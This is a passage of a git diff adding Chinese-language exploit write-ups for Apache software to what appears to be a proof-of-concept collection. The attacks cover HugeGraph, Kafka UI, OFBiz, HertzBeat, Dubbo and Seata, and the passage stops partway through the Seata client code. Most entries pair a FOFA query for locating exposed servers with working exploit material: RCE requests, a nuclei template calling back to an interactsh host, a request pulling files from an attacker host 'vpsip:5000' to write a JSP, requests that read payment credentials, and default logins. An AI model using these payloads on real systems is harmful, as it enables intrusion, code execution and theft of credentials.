out.flushBuffer();
|
||||
|
||||
Bytes.int2bytes(nativeJavaBoos.size(), header, 12);
|
||||
boos.write(header);
|
||||
boos.write(nativeJavaBoos.toByteArray());
|
||||
|
||||
byte[] responseData = boos.toByteArray();
|
||||
|
||||
Socket socket = new Socket("127.0.0.1", 20880);
|
||||
OutputStream outputStream = socket.getOutputStream();
|
||||
outputStream.write(responseData);
|
||||
outputStream.flush();
|
||||
outputStream.close();
|
||||
}
|
||||
|
||||
protected static Object getThrowablePayload(String command) throws Exception {
|
||||
Object o = Gadgets.createTemplatesImpl(command);
|
||||
ObjectBean delegate = new ObjectBean(Templates.class, o);
|
||||
|
||||
return delegate;
|
||||
}
|
||||
```
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
- https://xz.aliyun.com/t/13187#toc-3
|
||||
- https://github.com/RacerZ-fighting/DubboPOC
|
||||
@ -0,0 +1,23 @@
|
||||
# Apache-HertzBeat-SnakeYaml反序列化漏洞(CVE-2024-42323)
|
||||
|
||||
Apache HertzBeat 是开源的实时监控工具。受影响版本中由于使用漏洞版本的 SnakeYAML v1.32解析用户可控的 yaml 文件,经过身份验证的攻击者可通过 /api/monitors/import、/api/alert/defines/import 接口新增监控类型时配置恶意的 yaml 脚本远程执行任意代码。
|
||||
|
||||
## 漏洞复现
|
||||
|
||||
访问http://localhost:4200/,admin/hertzbeat登录后台,选择任何监控点击导入监控
|
||||
|
||||
|
||||
|
||||
修改上传yaml文件中的value值:
|
||||
|
||||

|
||||
|
||||
成功执行代码
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://forum.butian.net/article/612
|
||||
18
wpoc/Apache/Apache-HertzBeat开源实时监控系统存在默认口令漏洞.md
Normal file
18
wpoc/Apache/Apache-HertzBeat开源实时监控系统存在默认口令漏洞.md
Normal file
@ -0,0 +1,18 @@
|
||||
# Apache-HertzBeat开源实时监控系统存在默认口令漏洞
|
||||
HertzBeat(赫兹跳动) 是一个开源实时监控系统,无需Agent,性能集群,兼容Prometheus,自定义监控和状态页构建能力。HertzBeat 的强大自定义,多类型支持,高性能,易扩展,希望能帮助用户快速构建自有监控系统。HertzBeat(赫兹跳动) 开源实时监控系统存在默认口令漏洞。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="HertzBeat-实时监控系统"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
```java
|
||||
默认账号密码 admin/hertzbeat
|
||||
```
|
||||
|
||||
|
||||
|
||||
@ -0,0 +1,68 @@
|
||||
## Apache-HugeGraph-Server远程代码执行漏洞(CVE-2024-27348)
|
||||
|
||||
Apache HugeGraph-Server 中的 RCE-远程命令执行漏洞。此问题影响 Apache HugeGraph-Server:Java8 和 Java11 中 1.3.0 之前的 1.0.0 建议用户升级到 Java11 版本 1.3.0 并启用身份验证系统,这解决了这个问题。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="HugeGraph-Studio"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /gremlin HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Content-Type: application/json
|
||||
|
||||
{"gremlin": "Thread thread = Thread.currentThread();Class clz = Class.forName(\"java.lang.Thread\");java.lang.reflect.Field field = clz.getDeclaredField(\"name\");field.setAccessible(true);field.set(thread, \"SL7\");Class processBuilderClass = Class.forName(\"java.lang.ProcessBuilder\");java.lang.reflect.Constructor constructor = processBuilderClass.getConstructor(java.util.List.class);java.util.List command = java.util.Arrays.asList(\"ping\", \"{{interactsh-url}}\");Object processBuilderInstance = constructor.newInstance(command);java.lang.reflect.Method startMethod = processBuilderClass.getMethod(\"start\");startMethod.invoke(processBuilderInstance);", "bindings": {}, "language": "gremlin-groovy", "aliases": {}}
|
||||
```
|
||||
|
||||
|
||||
|
||||
## nuclei
|
||||
|
||||
```
|
||||
id: CVE-2024-27348
|
||||
|
||||
info:
|
||||
name: Apache HugeGraph-Server - Remote Command Execution
|
||||
author: DhiyaneshDK
|
||||
severity: high
|
||||
description: |
|
||||
Apache HugeGraph-Server is an open-source graph database that provides a scalable and high-performance solution for managing and analyzing large-scale graph data. It is commonly used in Java8 and Java11 environments. However, versions prior to 1.3.0 are vulnerable to a remote command execution (RCE) vulnerability in the gremlin component.
|
||||
reference:
|
||||
- http://www.openwall.com/lists/oss-security/2024/04/22/3
|
||||
- https://hugegraph.apache.org/docs/config/config-authentication/#configure-user-authentication
|
||||
- https://lists.apache.org/thread/nx6g6htyhpgtzsocybm242781o8w5kq9
|
||||
- https://github.com/Zeyad-Azima/CVE-2024-27348
|
||||
- https://www.incibe.es/incibe-cert/alerta-temprana/vulnerabilidades/cve-2024-27348
|
||||
- https://nvd.nist.gov/vuln/detail/CVE-2024-27348
|
||||
classification:
|
||||
cve-id: CVE-2024-27348
|
||||
cwe-id: CWE-77
|
||||
epss-score: 0.00045
|
||||
epss-percentile: 0.15047
|
||||
metadata:
|
||||
verified: true
|
||||
max-request: 1
|
||||
shodan-query: title:"HugeGraph"
|
||||
fofa-query: title="HugeGraph"
|
||||
tags: cve,cve2024,hugegraph,rce,apache
|
||||
|
||||
http:
|
||||
- raw:
|
||||
- |
|
||||
POST /gremlin HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Content-Type: application/json
|
||||
{"gremlin": "Thread thread = Thread.currentThread();Class clz = Class.forName(\"java.lang.Thread\");java.lang.reflect.Field field = clz.getDeclaredField(\"name\");field.setAccessible(true);field.set(thread, \"SL7\");Class processBuilderClass = Class.forName(\"java.lang.ProcessBuilder\");java.lang.reflect.Constructor constructor = processBuilderClass.getConstructor(java.util.List.class);java.util.List command = java.util.Arrays.asList(\"ping\", \"{{interactsh-url}}\");Object processBuilderInstance = constructor.newInstance(command);java.lang.reflect.Method startMethod = processBuilderClass.getMethod(\"start\");startMethod.invoke(processBuilderInstance);", "bindings": {}, "language": "gremlin-groovy", "aliases": {}}
|
||||
matchers:
|
||||
- type: dsl
|
||||
dsl:
|
||||
- 'contains(interactsh_protocol, "dns")'
|
||||
- 'contains(header, "application/json")'
|
||||
- 'contains(body, "inputStream\":")'
|
||||
condition: and
|
||||
```
|
||||
|
||||
18
wpoc/Apache/Apache-Kafka的UI中的远程代码执行CVE-2023-52251.md
Normal file
18
wpoc/Apache/Apache-Kafka的UI中的远程代码执行CVE-2023-52251.md
Normal file
@ -0,0 +1,18 @@
|
||||
## Apache-Kafka的UI中的远程代码执行CVE-2023-52251
|
||||
|
||||
Kafka UI 受到远程代码执行漏洞的影响。消息过滤组件中导致执行任意未沙盒化的 Groovy 脚本
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /api/clusters/local/topics/topic/messages?q=new+ProcessBuilder%28%22touch%22%2C%22%2Ftmp%2Fpwnd.txt%22%29.start%28%29&filterQueryType=GROOVY_SCRIPT&attempt=7&limit=100&page=0&seekDirection=FORWARD&keySerde=String&valueSerde=String&seekType=BEGINNING HTTP/1.1
|
||||
Host: 127.0.0.1:8091
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://securitylab.github.com/advisories/GHSL-2023-229_GHSL-2023-230_kafka-ui/
|
||||
50
wpoc/Apache/Apache-OFBiz-SSRF-&&-任意配置读取.md
Normal file
50
wpoc/Apache/Apache-OFBiz-SSRF-&&-任意配置读取.md
Normal file
@ -0,0 +1,50 @@
|
||||
## Apache OFBiz SSRF && 任意配置读取
|
||||
|
||||
|
||||
## 任意文件读取漏洞 poc
|
||||
以读取 applications/accounting/config/payment.properties 中的几个 key 为例
|
||||
|
||||
```
|
||||
POST /webtools/control/getJSONuiLabelArray/?USERNAME=&PASSWORD=s&requirePasswordChange=Y HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
Cache-Control: no-cache
|
||||
Pragma: no-cache
|
||||
Host:
|
||||
Content-type: application/x-www-form-urlencoded
|
||||
Content-Length: 148
|
||||
|
||||
requiredLabels={"file:applications/accounting/config/payment.properties":["payment.verisign.user","payment.verisign.pwd","payment.verisign.vendor"]}
|
||||
```
|
||||

|
||||
|
||||
## SSRF
|
||||
```
|
||||
POST /webtools/control/getJSONuiLabelArray/?USERNAME=&PASSWORD=s&requirePasswordChange=Y HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
Cache-Control: no-cache
|
||||
Pragma: no-cache
|
||||
Host:
|
||||
Content-type: application/x-www-form-urlencoded
|
||||
Content-Length: 148
|
||||
|
||||
requiredLabels={"http://127.0.0.1/":["xxxxxx"]}
|
||||
````
|
||||
|
||||
这里随便写一个 properties 文件,然后 python -m http.server 8000 起个服务
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
- https://xz.aliyun.com/t/13211
|
||||
86
wpoc/Apache/Apache-OFBiz-身份验证绕过漏洞-(CVE-2023-51467).md
Normal file
86
wpoc/Apache/Apache-OFBiz-身份验证绕过漏洞-(CVE-2023-51467).md
Normal file
File diff suppressed because one or more lines are too long
22
wpoc/Apache/Apache-OFBiz存在路径遍历导致RCE漏洞(CVE-2024-36104).md
Normal file
22
wpoc/Apache/Apache-OFBiz存在路径遍历导致RCE漏洞(CVE-2024-36104).md
Normal file
@ -0,0 +1,22 @@
|
||||
## Apache-OFBiz存在路径遍历导致RCE漏洞(CVE-2024-36104)
|
||||
|
||||
Apache OFBiz是一个电子商务平台,用于构建大中型企业级、跨平台、跨数据库、跨应用服务器的多层、分布式电子商务类应用系统。是美国阿帕奇(Apache)基金会的一套企业资源计划(ERP)系统。该系统提供了一整套基于Java的Web应用程序组件和工具。Apache OFBiz 18.12.14之前版本存在命令执行漏洞,该漏洞源于org.apache.ofbiz.webapp.control.ControlFilter类对路径(请求URL中的特殊字符(如 ;、%2e)限制不当导致攻击者能够绕过后台功能点的过滤器验证,并通过/webtools/control/ProgramExport接口的编程导出功能执行任意Groovy代码获取系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="Apache_OFBiz"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /webtools/control/forgotPassword/%2e/%2e/ProgramExport HTTP/1.1
|
||||
Host:
|
||||
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
groovyProgram=\u0074\u0068\u0072\u006f\u0077\u0020\u006e\u0065\u0077\u0020\u0045\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e\u0028\u0027\u0069\u0064\u0027\u002e\u0065\u0078\u0065\u0063\u0075\u0074\u0065\u0028\u0029\u002e\u0074\u0065\u0078\u0074\u0029\u003b
|
||||
```
|
||||
|
||||

|
||||
24
wpoc/Apache/Apache-OFBiz授权不当致代码执行漏洞(CVE-2024-38856).md
Normal file
24
wpoc/Apache/Apache-OFBiz授权不当致代码执行漏洞(CVE-2024-38856).md
Normal file
@ -0,0 +1,24 @@
|
||||
# Apache-OFBiz授权不当致代码执行漏洞(CVE-2024-38856)
|
||||
|
||||
2024年8月,互联网上披露了Apache OFBiz 授权不当致代码执行漏洞(CVE-2024-38856),该漏洞允许未经身份验证的远程攻击者通过特定的URL绕过安全检测机制执行恶意代码。攻击者可能利用该漏洞来执行恶意操作,包括但不限于获取敏感信息、修改数据或执行系统命令,最终可导致服务器失陷。Apache OFBiz <= 18.12.14
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="Apache_OFBiz"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /webtools/control/main/ProgramExport HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
groovyProgram=\u0074\u0068\u0072\u006f\u0077\u0020\u006e\u0065\u0077\u0020\u0045\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e\u0028\u0027\u0069\u0064\u0027\u002e\u0065\u0078\u0065\u0063\u0075\u0074\u0065\u0028\u0029\u002e\u0074\u0065\u0078\u0074\u0029\u003b
|
||||
```
|
||||
|
||||

|
||||
|
||||
48
wpoc/Apache/Apache-OFBiz远程代码执行漏洞(CVE-2024-45195).md
Normal file
48
wpoc/Apache/Apache-OFBiz远程代码执行漏洞(CVE-2024-45195).md
Normal file
@ -0,0 +1,48 @@
|
||||
# Apache-OFBiz远程代码执行漏洞(CVE-2024-45195)
|
||||
|
||||
Apache OFBiz 远程代码执行漏洞(CVE-2024-45195),该漏洞允许未经身份验证的远程攻击者通过SSRF漏洞控制请求从而写入恶意文件。攻击者可能利用该漏洞来执行恶意操作,包括但不限于获取敏感信息、修改数据或执行系统命令,最终可导致服务器失陷。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="Apache_OFBiz"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /webtools/control/forgotPassword/viewdatafile HTTP/2
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/532.1 (KHTML, like Gecko) Chrome/41.0.887.0 Safari/532.1
|
||||
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
DATAFILE_LOCATION=http://vpsip:5000/rcereport.csv&DATAFILE_SAVE=./applications/accounting/webapp/accounting/index.jsp&DATAFILE_IS_URL=true&DEFINITION_LOCATION=http://vpsip:5000/rceschema.xml&DEFINITION_IS_URL=true&DEFINITION_NAME=rce
|
||||
```
|
||||
|
||||
### rcereport.csv
|
||||
|
||||
```xml-dtd
|
||||
<data-files xsi:noNamespaceSchemaLocation="http://ofbiz.apache.org/dtds/datafiles.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
|
||||
<data-file name="rce" separator-style="fixed-length" type-code="text" start-line="0" encoding-type="UTF-8">
|
||||
<record name="rceentry" limit="many">
|
||||
<field name="jsp" type="String" length="605" position="0"></field>
|
||||
</record>
|
||||
</data-file>
|
||||
</data-files>
|
||||
```
|
||||
|
||||
### rceschema.xml
|
||||
|
||||
```xml
|
||||
<data-files xsi:noNamespaceSchemaLocation="http://ofbiz.apache.org/dtds/datafiles.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
|
||||
<data-file name="rce" separator-style="fixed-length" type-code="text" start-line="0" encoding-type="UTF-8">
|
||||
<record name="rceentry" limit="many">
|
||||
<field name="jsp" type="String" length="605" position="0"></field>
|
||||
</record>
|
||||
</data-file>
|
||||
</data-files>
|
||||
```
|
||||
|
||||

|
||||
62
wpoc/Apache/Apache-Ofbiz-XML-RPC-RCE漏洞-CVE-2023-49070.md
Normal file
62
wpoc/Apache/Apache-Ofbiz-XML-RPC-RCE漏洞-CVE-2023-49070.md
Normal file
File diff suppressed because one or more lines are too long
180
wpoc/Apache/Apache-Seata存在Hessian反序列化漏洞(CVE-2024-22399).md
Normal file
180
wpoc/Apache/Apache-Seata存在Hessian反序列化漏洞(CVE-2024-22399).md
Normal file
@ -0,0 +1,180 @@
|
||||
# Apache-Seata存在Hessian反序列化漏洞(CVE-2024-22399)
|
||||
|
||||
Apache Seata(incubating) 是一款开源的分布式事务解决方案,用于在微服务架构下提供高性能和简单易用的分布式事务服务。
|
||||
|
||||
Seata用于服务端与客户端通信的RPC协议(默认8091端口)以及2.0.0开始实现的Raft协议消息均支持hessian格式,在2.1.0及1.8.1版本之前的Hessian反序列化操作校验不严格,自身安全校验HessianSerializerFactory只作用于serialize序列化过程。
|
||||
|
||||
攻击者可通过向Seata服务端发送恶意的hessian格式RPC数据,通过SwingLazyValue等利用链反序列化执行任意代码。
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
package org.example;
|
||||
|
||||
import com.caucho.hessian.io.Hessian2Output;
|
||||
import com.caucho.hessian.io.SerializerFactory;
|
||||
import io.netty.bootstrap.Bootstrap;
|
||||
import io.netty.buffer.ByteBuf;
|
||||
import io.netty.channel.ChannelFuture;
|
||||
import io.netty.channel.ChannelHandlerContext;
|
||||
import io.netty.channel.ChannelInitializer;
|
||||
import io.netty.channel.EventLoopGroup;
|
||||
import io.netty.channel.nio.NioEventLoopGroup;
|
||||
import io.netty.channel.socket.SocketChannel;
|
||||
import io.netty.channel.socket.nio.NioSocketChannel;
|
||||
import io.netty.handler.codec.MessageToByteEncoder;
|
||||
import io.netty.channel.ChannelInboundHandlerAdapter;
|
||||
import io.seata.core.protocol.RpcMessage;
|
||||
import io.seata.core.compressor.Compressor;
|
||||
import io.seata.core.compressor.CompressorFactory;
|
||||
import io.seata.core.rpc.netty.v1.HeadMapSerializer;
|
||||
import io.seata.serializer.hessian.HessianSerializerFactory;
|
||||
import sun.swing.SwingLazyValue;
|
||||
|
||||
import javax.activation.MimeTypeParameterList;
|
||||
import javax.swing.*;
|
||||
import java.io.ByteArrayOutputStream;
|
||||
import java.io.IOException;
|
||||
import java.lang.reflect.Method;
|
||||
import java.util.Map;
|
||||
|
||||
import static io.seata.common.util.ReflectionUtil.setFieldValue;
|
||||
|
||||
public class SeataPoc {
|
||||
public SeataPoc() {
|
||||
}
|
||||
|
||||
public void SendPoc(String host,int port) throws InterruptedException {
|
||||
EventLoopGroup group = new NioEventLoopGroup();
|
||||
try {
|
||||
Bootstrap bootstrap = new Bootstrap();
|
||||
bootstrap.group(group)
|
||||
.channel(NioSocketChannel.class)
|
||||
.handler(new ChannelInitializer<SocketChannel>() {
|
||||
@Override
|
||||
protected void initChannel(SocketChannel ch) {
|
||||
ch.pipeline().addLast(new HessianEncoder());
|
||||
ch.pipeline().addLast(new SendPocHandler());
|
||||
}
|
||||
});
|
||||
// 连接到服务器
|
||||
ChannelFuture future = bootstrap.connect(host, port).sync();
|
||||
// 等待连接关闭
|
||||
future.channel().closeFuture().sync();
|
||||
} finally {
|
||||
group.shutdownGracefully();
|
||||
}
|
||||
}
|
||||
|
